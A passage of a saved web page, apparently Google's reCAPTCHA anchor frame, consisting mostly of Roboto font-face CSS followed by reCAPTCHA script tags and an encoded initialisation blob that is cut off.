  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wwsHrOpn7VQ-Q11lSLjv4w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wwsHrOpn7VQ-Q11lSLjv4w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wwsHrOpn7VQ-Q11lSLjv4w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wq8iWcKIP3oJw4nDjHnDsMO7wodQKsOcwo/[base64]/Dvh/[base64]/EnzDrElvw69ATEfCiRfDp8OmVH5IS8KHOsKUwo/DqmJFw6zCkg7DvBzDiMO4wpMyf3/Cn8KqYi1zwrQ3woYgw63ClcKlfhpuwp/CisKsw744dWLDksORw6rChUhIw4vDkcK+BCBxdcOUPMOxw4nDqTPDlsOcwr3CucODFsOLf8KlAMOzw5fCt0XDmHxEwpvCj25ULThwwqAoUFc5wqTCtmLDqcKsNsORa8OcVsOnwrXCncKqdMOvwqjCm8OSeMOhw4/DjsKbLTfDtTXDrXLDowp2SgsEwobDlxfCpMOHw6rCscO1wqBeNMKTwrtuKyhRwoRNw4RewrbDiUQewoDChQkBPcOTwo7CosKWVUzChMONLsOaDMKAJgkoV0fCssK4ZMK4wppTw4bClB0AwqwZw43Ck8KtW31GZjEawrPDgz/Cp23Cg3/DnMOUJMKrw7LDoB/DqsKASCnDlwR+w7ApWcKswpDDpcOZA8OnwpvCuMK3PFHCnmnCtinCpHvDiC0ww5AkR8OgSMKHw6A+ccKOwonCucKuw5I/EVzDgsOZBkJgOcOJa8OpfDvCiU7CmMOJw74/[base64]/Cq8KAw4jDr8KFM8OPwrpAdj4jwp3DkMKTdHvCmcOWw6LDkMOswoYcGsKNZVl6AX9kJMOOWMK8RcOtfBnChR/DlsOSw7lNfgjDkMO9w7HDkhBkfcKcwpRRw6plw505wrbCk34vZxXDuHLDgcO+SsOHwoFYwqTDgsO3wpHDj8OqEFJCfF3DsUY9wpHDrQU3J8OgC8Ozw7DDvcOJwo/Dr8Kpwo8BKsOEwpTChcK+ZMKnw4wqfsKXw7fCqMKVA8KsMizCoQLDvsOZw752K2gGQcK8w6TDoMKhwrxbw5BGw7kkwrE/woYwwoVuMMKOO25uwoDCrsO6wqbCmMOKSi87wo/[base64]/wqjDiSrCgsKcGcOYTMKNwp/DskzDoBBgwq/CvsOTw4UvwoB1w7vChsKNbxzDoE5TA2jCszDDhCTCsi9UCgXCtcKCDDpgwqzCrRzDpcO3I8K6CS1XVsOBScK6w4zCuG3CocKfDcO9w5fDvcKVwpdkdVnCosKLwqZLw6HDpcOnF8KjXcKiwpPDj8OiwrVrb8OIOsOGWMOmwrpBw7pkbxtgQwfCmcO9V0/DvMOrw5ljw6jDnMOXSWfDlnJwwrfCmDk/PFckL8KrJMKcQ2Nnw7zDgn1Hw47CtnMFOsKrRTPDosOcw5UOwqddwr87w43Cs8KjwpvDiWXCsmxPw5xYQsOhTULDgMOPGsOENiLDgyw3w7XCvELCicORw7XCiGVtIA7Ch8Ksw4hFYsKpwqJlwr/[base64]/[base64]/CnhTDjTN/wqvDsnkjdGLDkXw+DRFpwpXDm8K5wrEqw4jCj8O8V8OHNsKnfcOUFWkLw5jDuTfDhxrCpVTDs3PCp8KhfcOUdksVO2N0GsOLw4tNw6xlTsKnwrbDln8iBiIDw7PCjT8uej/DoxM6wqnCoyQIFcKkQ8Oqwp/DiG4Vwp44w5/CsMO3w5/Csyc/wrl5w5dkwrDDtxJww647Pn0lwrYIT8OSw6rDtQAbw7kye8O4wo/Cq8KwwoXChWlUdlQxEy/Cn8K1WinDlEc5dMKjYcKZwrgMwofCicKqHBQ5G8KxfsOKdsK1w4kYwoHDvcOIOMKRAcOPw45wcDhtw4cIwoNyXRdSGl3CjsKbaGjDusKVwpXCrzTCo8Kgwq3Dmk4IWCYuwpbDtcOzJTo9wqQca38KLTDDqyQcwqPCrcKlHmM1azYVw4bCjTfChhDCp8Kfw4/[base64]/CrsOXw63DpWjDlUTDrG/Cj18YGmJ9XcOzwoXDshxEYsKWw59QwrvDhsO7w5JYwphsMMOPA8KWDSzDq8K2w6psD8Kow414w5jCrnfDssOSDz7CrE4WP1fCk8OsRsOswpgww5jDlcOEw4zCl8KsQsOUwp9Pw6vCpT/Cs8Kbw4nDqcOHwpxDw7gAO1VDwp8TBMOQEcOhwp07w6nClcO0wr0cRRfDmsOPw4fCiDbDu8KBP8Ozw67DgcOew67DnMKlw5rDkDQXC0gkHcOXUi/DuADDiUJaYl5icMOMw7vCjcKhdcK/wqsBDcKYKcKFwpgJwpIpTMKkw5pKwqLCokUgcV8GwpnCkSnDvsKmFX3CvMOqwpkWwpHCkS3DqDIdw6wlKsKUwqAhwr0ydWXDicK0w5YnwqDCrRrChWktC1HDscOtDAU3wo8rwq9tMgzDgQzDhsOJw6A5w67Dh2kVw5ACwoBoE3/CgsKkwp4nwoQWw5ZTw5FXw4o6wrsHajg4wo/[base64]/CmXfDmkfCoBNkw7F/w6PCh8KnwofCmcKHw4XDk3HCm8KYHUbCisOKA8Kcw5J6LMKEcMKuwpUiw7EVdRjDjVbDiHoPVsKlF0jChirDp1cYVwdvw4Upw5JNwrszw6TDuHfDtMKew7sXeMK3fh/CogpUwrjDsMKLA1YOcsKhEsO8GzPDkcKPDTwyw6Y0JMKJS8KBEm9JbcOJw4rDlllfwrkFwrvCjmXCkTLCiDImb3HCqcOqwpvCqcORQh/CmcOtCwokFmMrw4zDlMKRa8KpaizCm8OCICMdcQ8Bw5Y3cMK/wpDCg8OuwqRpQMKhCG0YwrXCsCZXK8KDwqzCgGQfTDQ9w77DhcOdDcODw5/CkTFTR8K2RVjDrXnCtmI/w7MmP8KvWMO6w4HCgTjChHkIF8OrwowjdcK7w4zDq8KIwrxJL3sDwqLChcOkTV9+axXCrxRcdsOaSsOfPF1owrnDtSHDhcO7e8OzccOjI8OMSsKcd8OUwr5UwppqLgbDlSAYNjrDqSjDpVEywo8oUgtJXjUoHiXClMKzRsO/[base64]/IsO3NysLwosZw6dbEcOcwokOGAPDjsKZDcKWeybCr8O6wo7DpgzCrsKQw5YLwpR+wrIvw4XCoQUQIcK7X1thGsKuwqMpQjYfw4DCjRHCp2Ztw7jDhRTDlnTClBBdw5IXw7/[base64]/w65pw4t3w4RZQMK5VMORHnTCl8OJEcKeXw8HfsOKwqg7w6B5N8OGIysmwoDCtFAsIcKdck/Dsm7Cu8Kew7vCsV1NMsKTQ8O+PhnDpMKROwTCg8KYDETCvsOOZX/DucOfPivCliHDoSjCn03DnXnDpBUvwprCksK8FsKRw6tgwrk8wobDuMKqM1B/FABowrfDocKGw6giwonChGLCmDxxDELCp8KwXh3CpMKiN1jDucK9blbDkxbDlsOMFw3CrB/[base64]/CqsKGS8OLW8KtM2jCgCbCo8OSw6YMw4srJcOwSTtFw7vCrMKNenFYWSzCkcKZOCTDgWkQe8KjBMKffFg4wpjDgsKcwq7DqG9fXMKhw6XDncKiw58Xwo9zw7Fuw6LDqMOWfcK/H8O/wqVLwogIOcOsDHAJwo/CviwtwqbCmzUcwqvDqU/[base64]/CtcKca0AjLcOMw4wGw7/[base64]/[base64]/DjMKBJ8OWT8KVwqvDmcKqDDsMw6LDmVdGRMKWw605egDCkCAnw69nBU50w7DCqG1XwonDgMOfUcKswpDCkSrDvH4Cw57DlgBLczpVGF7DhB9iCcOVXAbDlsO6wqwIYylJwp4EwqFLJH7CgsKceSBkFHEfwq3Cq8OcSijCilfDlHwGaMKTS8K/wrsAwr/ChsO3woPChMOHw6ssAsOwwplQNcKfw4nCk0bCl8Ouwr3DgVtQw7zDnmzCkW7DnsOJJB3Ctjcaw67CnSg3w4HDocK0w7XDli3ChMOnw4dHwqnDllfCrcKbAAMhw53DnTbDosKIJsKmT8OQHE7Cm1JTdsKwMMOFKA/CmsOqw4hoQFbDqkIOZcKiw6nDosK3JMOnfcOMI8Krwq/Cg3XDukLDrcKNK8K+wpR+wo3DvyZmdlfDhBvColtaWlNBwq/DhF/[base64]/[base64]/CokTDiUfCmMOUwrDChQkywqdsO8K8EcKPOMKYFMOHfjnDp8O3wpR+DjLDrSFIw63Cjwxfw4lDQFdXw7ULw7l4w6/ChMKeesO3ZTgtwqkjTcO+w5nCuMO6amXDqEIRw71hw7DDscOHFXzDpMOKS3LDgMKAwofCqMOvw57CssKQUsORdHzDkMKQUMKcwo88Yy7DqcOywpkOdMKtwqHDuScWYsOOQ8K8wrLDs8K7TAPCqcKwQcKXw6/CiCLCpjXDicOTKywQwobDpsOxY343w4VOw7IhFMO5w7FtNsKtw4DDnR/Cr1MNMcOewrzCnSkYwrzCkw9owpBTwqo+w7sAI1zDlBDCjEfDmsOBXMORCsKww6PCvcKqwqEYwqLDg8KbL8O4w6hew71SYzk3PAN+wrnCvcKERiHDn8KHS8KEDsKMHyrDvcKywoTDuU0aTQ/DtsKRZ8O+woUqeBPCsRlEwpPDtWvCtSTCnMKOf8OrQkbDqwzCuRfClsO3w4bCtsOQw5rDqzwuwpPDisKVLMOiw7FUUMKRRMOowr49AsOOwoI/[base64]/HsKhWFbCscOhwpbCqMO7TWLDhU8/[base64]/CvntDO8O2ccOhHVxYMjXDlVkawqMzwrfDl2UCwpcTwotlB0/[base64]/DusO/ZcOAEMOYWhTDjcOuwpzDscOzwp/Dq8K+JQ3DqAFpwpk3bMKgOMO7eh7CgS55ZBwVw67CukcddiNvY8K1JsKDwqNlwq1iZsOwLTLDl0/DocKeTG7Dlx5/RsOfwpjCoyvDisKhw6Zoey3CksOKwq7DhkVyw53Dl13DtsO5w5PCrS7DlVTDhsKkw6h9G8OXKMK5w6Z6XFDCnVE3ZMO0w6oQwqTDiEvDsGbDucONwr/ChEzCjcK1w67CtMKtUWQQAMKDw4vDqMOsZDHChX/[base64]/DusKawrlaZ8KSNjzCqjIPfkHCvcONAsKSwpJ6B2jDliIUdcKYw4DCiMKtwqjCmsKJwpnChsOLBCrCpsK1X8K0wofCozh7UsO8w5jCjsO4woDCtELDlMOJDioNbcOKD8O+cn5mZcO/[base64]/CmS3DrcOqw63CrMO0w49Lw4sJZcOOSjDCmMKAwp7ClXnCk8OGw6LDpRYSIcO4w5PDrw3CpVTCicKrSWvDqADCuMO7a1/Cv